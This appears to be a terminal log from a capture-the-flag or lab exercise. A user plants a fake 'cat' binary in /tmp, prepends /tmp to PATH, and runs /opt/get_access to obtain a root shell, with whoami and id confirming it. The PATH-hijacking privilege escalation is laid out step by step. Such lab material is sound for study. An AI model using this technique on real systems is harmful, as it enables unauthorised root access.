 travis@debian:/tmp$ ls
cat
systemd-private-fed0c0d2a457447281a37d3323589d8a-apache2.service-9tGiZg
systemd-private-fed0c0d2a457447281a37d3323589d8a-systemd-logind.service-MKg6dh
systemd-private-fed0c0d2a457447281a37d3323589d8a-systemd-timesyncd.service-W0LK
travis@debian:/tmp$ export PATH=/tmp:$PATH
travis@debian:/tmp$ ls -alh
total 44K
drwxrwxrwt 10 root   root   4.0K Jan 18 05:02 .
drwxr-xr-x 18 root   root   4.0K Sep 25 06:09 ..
-rwxrwxrwx  1 travis travis   10 Jan 18 05:02 cat
drwxrwxrwt  2 root   root   4.0K Jan 18 04:10 .font-unix
drwxrwxrwt  2 root   root   4.0K Jan 18 04:10 .ICE-unix
drwx------  3 root   root   4.0K Jan 18 04:10 systemd-private-fed0c0d2a45744728
drwx------  3 root   root   4.0K Jan 18 04:10 systemd-private-fed0c0d2a45744728
drwx------  3 root   root   4.0K Jan 18 04:10 systemd-private-fed0c0d2a45744728
drwxrwxrwt  2 root   root   4.0K Jan 18 04:10 .Test-unix
drwxrwxrwt  2 root   root   4.0K Jan 18 04:10 .X11-unix
drwxrwxrwt  2 root   root   4.0K Jan 18 04:10 .XIM-unix
travis@debian:/tmp$ /opt/get_access
root@debian:/tmp# whoami
root
root@debian:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),1002(travis)
root@debian:/tmp#